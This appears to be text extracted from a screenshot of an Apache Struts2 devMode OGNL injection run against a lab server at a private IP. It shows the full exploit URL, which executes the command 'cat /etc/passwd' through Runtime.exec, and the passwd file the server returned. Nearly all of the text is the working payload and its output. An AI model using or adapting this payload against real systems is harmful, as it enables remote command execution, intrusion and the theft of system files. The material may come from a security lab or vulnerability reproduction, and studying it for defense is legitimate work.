 192.168.10.10:8080/devmode.
设置
不安全 | 192.168.10.10:8080/devmode.action?debug=command&expression...
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
messagebus:x:104:107::/var/run/dbus:/bin/false
null
http://192.168.10.10:8080/devmode.action?
debug=command&expression=(%23_memberAccess=@ognl.OgnlContext@DEFAU
LT_MEMBER_ACCESS)
%3f(%23context[%23parameters.rpsobj[0]].getWriter().println(@org.apache.commo
ns.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec(%23parameters.com
mand[0]).getInputStream()))):xx.toString.json&rpsobj=com.opensymphony.xwork2.d
ispatcher.HttpServletResponse&content=123456789&command=cat%20/etc/
passwd